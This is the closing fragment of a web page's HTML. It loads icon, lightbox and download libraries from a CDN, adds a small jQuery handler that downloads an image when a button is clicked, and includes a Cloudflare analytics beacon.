  <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script> 
  <script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script> 
  <script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script> 
  <script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script> 
  <script type="text/javascript">

  $(document).ready(function() {   $(document).on('click','#image-download',function(e)   {    e.preventDefault();    var url = $(this).data('url');    var title = $(this).data('title');       var x=new XMLHttpRequest();    x.open( "GET", url , true);    x.responseType="blob";    x.onload= function(e){download(e.target.response, title, "image/jpg");};    x.send();   }); }); 
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ff3f9a1116dc4a9b831a733994e93199","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
